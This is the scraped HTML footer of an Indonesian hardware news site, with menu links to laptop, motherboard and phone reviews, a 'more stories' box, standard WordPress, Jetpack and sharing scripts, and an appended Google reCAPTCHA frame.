	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_60_697f8a107b3b8_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_14 td_ajax_preloading_preload"  data-td-block-uid="td_uid_60_697f8a107b3b8" ><script>var block_td_uid_60_697f8a107b3b8 = new tdBlock();
block_td_uid_60_697f8a107b3b8.id = "td_uid_60_697f8a107b3b8";
block_td_uid_60_697f8a107b3b8.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"545","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_60_697f8a107b3b8_rand","tdc_css_class":"td_uid_60_697f8a107b3b8_rand","tdc_css_class_style":"td_uid_60_697f8a107b3b8_rand_style"}';
block_td_uid_60_697f8a107b3b8.td_column_number = "3";
block_td_uid_60_697f8a107b3b8.block_type = "td_block_mega_menu";
block_td_uid_60_697f8a107b3b8.post_count = "5";
block_td_uid_60_697f8a107b3b8.found_posts = "77";
block_td_uid_60_697f8a107b3b8.header_color = "";
block_td_uid_60_697f8a107b3b8.ajax_pagination_infinite_stop = "";
block_td_uid_60_697f8a107b3b8.max_num_pages = "16";
tdBlocksArray.push(block_td_uid_60_697f8a107b3b8);
</script><div id=td_uid_60_697f8a107b3b8 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hardwareholic.com/asus-gaming-k16-laptop-terjangkau-performa-memukau/" rel="bookmark" class="td-image-wrap" title="ASUS Gaming K16: Laptop Terjangkau Performa Memukau"><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/hardwareholic.com/wp-content/uploads/2025/09/WhatsApp-Image-2025-09-19-at-14.15.22-10.jpeg?resize=218%2C150&#038;ssl=1"  srcset="https://i0.wp.com/hardwareholic.com/wp-content/uploads/2025/09/WhatsApp-Image-2025-09-19-at-14.15.22-10.jpeg?resize=100%2C70&#038;ssl=1 100w, https://i0.wp.com/hardwareholic.com/wp-content/uploads/2025/09/WhatsApp-Image-2025-09-19-at-14.15.22-10.jpeg?resize=218%2C150&#038;ssl=1 218w, https://i0.wp.com/hardwareholic.com/wp-content/uploads/2025/09/WhatsApp-Image-2025-09-19-at-14.15.22-10.jpeg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https://i0.wp.com/hardwareholic.com/wp-content/uploads/2025/09/WhatsApp-Image-2025-09-19-at-14.15.22-10.jpeg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="ASUS Gaming K16: Laptop Terjangkau Performa Memukau" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hardwareholic.com/asus-gaming-k16-laptop-terjangkau-performa-memukau/" rel="bookmark" title="ASUS Gaming K16: Laptop Terjangkau Performa Memukau">ASUS Gaming K16: Laptop Terjangkau Performa Memukau</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hardwareholic.com/review-gigabyte-motherboard-stylish-dan-geforce-rtx-5060/" rel="bookmark" class="td-image-wrap" title="Review GIGABYTE  Motherboard B850 AORUS STEALTH ICE Stylish dan GeForce RTX 5060  Performa yang sangat tinggi untuk PC Putih Idaman"><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/hardwareholic.com/wp-content/uploads/2025/08/20250730_120429.jpg?resize=218%2C150&#038;ssl=1"  srcset="https://i0.wp.com/hardwareholic.com/wp-content/uploads/2025/08/20250730_120429.jpg?resize=100%2C70&#038;ssl=1 100w, https://i0.wp.com/hardwareholic.com/wp-content/uploads/2025/08/20250730_120429.jpg?resize=218%2C150&#038;ssl=1 218w, https://i0.wp.com/hardwareholic.com/wp-content/uploads/2025/08/20250730_120429.jpg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https://i0.wp.com/hardwareholic.com/wp-content/uploads/2025/08/20250730_120429.jpg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Review GIGABYTE  Motherboard B850 AORUS STEALTH ICE Stylish dan GeForce RTX 5060  Performa yang sangat tinggi untuk PC Putih Idaman" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hardwareholic.com/review-gigabyte-motherboard-stylish-dan-geforce-rtx-5060/" rel="bookmark" title="Review GIGABYTE  Motherboard B850 AORUS STEALTH ICE Stylish dan GeForce RTX 5060  Performa yang sangat tinggi untuk PC Putih Idaman">Review GIGABYTE  Motherboard B850 AORUS STEALTH ICE Stylish dan GeForce RTX 5060  Performa&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hardwareholic.com/review-nubia-focus-pro-5g-smartphone-kamera-andal-di-bawah-rp-3-jutaan/" rel="bookmark" class="td-image-wrap" title="Review Nubia Focus Pro 5G: Smartphone Kamera Andal di Bawah Rp 3 Jutaan"><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/hardwareholic.com/wp-content/uploads/2025/01/20241203_091235.jpg?resize=218%2C150&#038;ssl=1"  srcset="https://i0.wp.com/hardwareholic.com/wp-content/uploads/2025/01/20241203_091235.jpg?resize=100%2C70&#038;ssl=1 100w, https://i0.wp.com/hardwareholic.com/wp-content/uploads/2025/01/20241203_091235.jpg?resize=218%2C150&#038;ssl=1 218w, https://i0.wp.com/hardwareholic.com/wp-content/uploads/2025/01/20241203_091235.jpg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https://i0.wp.com/hardwareholic.com/wp-content/uploads/2025/01/20241203_091235.jpg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Review Nubia Focus Pro 5G: Smartphone Kamera Andal di Bawah Rp 3 Jutaan" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hardwareholic.com/review-nubia-focus-pro-5g-smartphone-kamera-andal-di-bawah-rp-3-jutaan/" rel="bookmark" title="Review Nubia Focus Pro 5G: Smartphone Kamera Andal di Bawah Rp 3 Jutaan">Review Nubia Focus Pro 5G: Smartphone Kamera Andal di Bawah Rp 3 Jutaan</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hardwareholic.com/review-darkflash-dy470-casing-pc-yang-menggabungkan-estetika-dan-performa/" rel="bookmark" class="td-image-wrap" title="Review DarkFlash DY470: Casing PC yang Menggabungkan Estetika dan Performa"><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/hardwareholic.com/wp-content/uploads/2024/11/IMG20241031234531-1.jpg?resize=218%2C150&#038;ssl=1"  srcset="https://i0.wp.com/hardwareholic.com/wp-content/uploads/2024/11/IMG20241031234531-1.jpg?resize=100%2C70&#038;ssl=1 100w, https://i0.wp.com/hardwareholic.com/wp-content/uploads/2024/11/IMG20241031234531-1.jpg?resize=218%2C150&#038;ssl=1 218w, https://i0.wp.com/hardwareholic.com/wp-content/uploads/2024/11/IMG20241031234531-1.jpg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https://i0.wp.com/hardwareholic.com/wp-content/uploads/2024/11/IMG20241031234531-1.jpg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Review DarkFlash DY470: Casing PC yang Menggabungkan Estetika dan Performa" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hardwareholic.com/review-darkflash-dy470-casing-pc-yang-menggabungkan-estetika-dan-performa/" rel="bookmark" title="Review DarkFlash DY470: Casing PC yang Menggabungkan Estetika dan Performa">Review DarkFlash DY470: Casing PC yang Menggabungkan Estetika dan Performa</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hardwareholic.com/review-zte-blade-a55-smartphone-rp1-jutaan-dengan-layar-jernih-dan-performa-lancar/" rel="bookmark" class="td-image-wrap" title="Review ZTE Blade A55: Smartphone Rp1 Jutaan dengan Layar Jernih dan Performa Lancar"><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/hardwareholic.com/wp-content/uploads/2024/10/20241025_135120-2.jpg?resize=218%2C150&#038;ssl=1"  srcset="https://i0.wp.com/hardwareholic.com/wp-content/uploads/2024/10/20241025_135120-2.jpg?resize=100%2C70&#038;ssl=1 100w, https://i0.wp.com/hardwareholic.com/wp-content/uploads/2024/10/20241025_135120-2.jpg?resize=218%2C150&#038;ssl=1 218w, https://i0.wp.com/hardwareholic.com/wp-content/uploads/2024/10/20241025_135120-2.jpg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https://i0.wp.com/hardwareholic.com/wp-content/uploads/2024/10/20241025_135120-2.jpg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Review ZTE Blade A55: Smartphone Rp1 Jutaan dengan Layar Jernih dan Performa Lancar" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hardwareholic.com/review-zte-blade-a55-smartphone-rp1-jutaan-dengan-layar-jernih-dan-performa-lancar/" rel="bookmark" title="Review ZTE Blade A55: Smartphone Rp1 Jutaan dengan Layar Jernih dan Performa Lancar">Review ZTE Blade A55: Smartphone Rp1 Jutaan dengan Layar Jernih dan Performa Lancar</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_60_697f8a107b3b8" data-td_block_id="td_uid_60_697f8a107b3b8"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_60_697f8a107b3b8" data-td_block_id="td_uid_60_697f8a107b3b8"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; © Powered by Hardwareholic.com |                 </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MORE STORIES</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hardwareholic.com/xiaomi-perkuat-ekosistem-rumah-pintar-lewat-tiga-perangkat-aiot-terbaru/" rel="bookmark" class="td-image-wrap" title="Xiaomi Perkuat Ekosistem Rumah Pintar Lewat Tiga Perangkat AIoT Terbaru"><img width="324" height="160" class="entry-thumb" src="https://i0.wp.com/hardwareholic.com/wp-content/uploads/2026/01/x4.jpg?resize=324%2C160&ssl=1"  srcset="https://i0.wp.com/hardwareholic.com/wp-content/uploads/2026/01/x4.jpg?resize=324%2C160&ssl=1 324w, https://i0.wp.com/hardwareholic.com/wp-content/uploads/2026/01/x4.jpg?resize=533%2C261&ssl=1 533w, https://i0.wp.com/hardwareholic.com/wp-content/uploads/2026/01/x4.jpg?zoom=2&resize=324%2C160&ssl=1 648w, https://i0.wp.com/hardwareholic.com/wp-content/uploads/2026/01/x4.jpg?zoom=3&resize=324%2C160&ssl=1 972w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Xiaomi Perkuat Ekosistem Rumah Pintar Lewat Tiga Perangkat AIoT Terbaru" /></a></div>                <a href="https://hardwareholic.com/category/home/" class="td-post-category">Berita</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://hardwareholic.com/xiaomi-perkuat-ekosistem-rumah-pintar-lewat-tiga-perangkat-aiot-terbaru/" rel="bookmark" title="Xiaomi Perkuat Ekosistem Rumah Pintar Lewat Tiga Perangkat AIoT Terbaru">Xiaomi Perkuat Ekosistem Rumah Pintar Lewat Tiga Perangkat AIoT Terbaru</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-29T23:48:23+00:00" >29 January 2026</time></span>                            </div>

            
        </div>

        
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hardwareholic.com/nubia-tegaskan-arah-pro-level-gaming-era-di-awal-2026/" rel="bookmark" class="td-image-wrap" title="nubia Tegaskan Arah Pro-Level Gaming Era di Awal 2026"><img width="324" height="160" class="entry-thumb" src="https://i0.wp.com/hardwareholic.com/wp-content/uploads/2026/01/20260129_174535.jpg?resize=324%2C160&ssl=1"  srcset="https://i0.wp.com/hardwareholic.com/wp-content/uploads/2026/01/20260129_174535.jpg?resize=324%2C160&ssl=1 324w, https://i0.wp.com/hardwareholic.com/wp-content/uploads/2026/01/20260129_174535.jpg?resize=533%2C261&ssl=1 533w, https://i0.wp.com/hardwareholic.com/wp-content/uploads/2026/01/20260129_174535.jpg?zoom=2&resize=324%2C160&ssl=1 648w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="nubia Tegaskan Arah Pro-Level Gaming Era di Awal 2026" /></a></div>                <a href="https://hardwareholic.com/category/home/" class="td-post-category">Berita</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://hardwareholic.com/nubia-tegaskan-arah-pro-level-gaming-era-di-awal-2026/" rel="bookmark" title="nubia Tegaskan Arah Pro-Level Gaming Era di Awal 2026">nubia Tegaskan Arah Pro-Level Gaming Era di Awal 2026</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-29T23:35:42+00:00" >29 January 2026</time></span>                            </div>

            
        </div>

        
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hardwareholic.com/tak-perlu-khawatir-intip-layar-samsung-hadirkan-inovasi-privasi-terbar/" rel="bookmark" class="td-image-wrap" title="Tak Perlu Khawatir Intip Layar, Samsung Hadirkan Inovasi Privasi Terbar"><img width="324" height="160" class="entry-thumb" src="https://i0.wp.com/hardwareholic.com/wp-content/uploads/2026/01/sam.jpg?resize=324%2C160&ssl=1"  srcset="https://i0.wp.com/hardwareholic.com/wp-content/uploads/2026/01/sam.jpg?resize=324%2C160&ssl=1 324w, https://i0.wp.com/hardwareholic.com/wp-content/uploads/2026/01/sam.jpg?resize=533%2C261&ssl=1 533w, https://i0.wp.com/hardwareholic.com/wp-content/uploads/2026/01/sam.jpg?zoom=2&resize=324%2C160&ssl=1 648w, https://i0.wp.com/hardwareholic.com/wp-content/uploads/2026/01/sam.jpg?zoom=3&resize=324%2C160&ssl=1 972w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Tak Perlu Khawatir Intip Layar, Samsung Hadirkan Inovasi Privasi Terbar" /></a></div>                <a href="https://hardwareholic.com/category/tabletgadgets/" class="td-post-category">Hardware Gadgets</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://hardwareholic.com/tak-perlu-khawatir-intip-layar-samsung-hadirkan-inovasi-privasi-terbar/" rel="bookmark" title="Tak Perlu Khawatir Intip Layar, Samsung Hadirkan Inovasi Privasi Terbar">Tak Perlu Khawatir Intip Layar, Samsung Hadirkan Inovasi Privasi Terbar</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-28T22:07:19+00:00" >28 January 2026</time></span>                            </div>

            
        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.7.2 (rara)
        Deploy mode: deploy
        
        uid: 697f8a1082742
    -->

    
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https://hardwareholic.com/seri-motherboard-asrock-x670e-meluncurkan-siap-untuk-prosesor-amd-ryzen-seri-7000/":22997};
	</script>
				<script type="text/javascript" src="https://hardwareholic.com/wp-content/plugins/td-composer/legacy/common/wp_booster/js_dev/tdModalPostImages.js?ver=9.7.2" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://hardwareholic.com/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=9.7.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>

<!-- Google Reader Revenue Manager snippet added by Site Kit -->
<script type="text/javascript" id="google_swgjs-js-before">
/* <![CDATA[ */
(self.SWG_BASIC=self.SWG_BASIC||[]).push(basicSubscriptions=>{basicSubscriptions.init({"type":"NewsArticle","isPartOfType":["Product"],"isPartOfProductId":"CAowx9O8DA:openaccess","clientOptions":{"theme":"light","lang":"en-US"}});});
//# sourceURL=google_swgjs-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://news.google.com/swg/js/v1/swg-basic.js" id="google_swgjs-js" async="async" data-wp-strategy="async"></script>

<!-- End Google Reader Revenue Manager snippet added by Site Kit -->
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"143667764","post":"22997","tz":"7","srv":"hardwareholic.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "143667764", "22997" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
//# sourceURL=sharing-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/_inc/build/sharedaddy/sharing.min.js" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-x' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-x' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomx', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
//# sourceURL=sharing-js-js-after
/* ]]> */
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://hardwareholic.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://hardwareholic.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://hardwareholic.com/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://hardwareholic.com/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="j-SdlFEu7fHBXhA5a5XNqg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769966106373');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>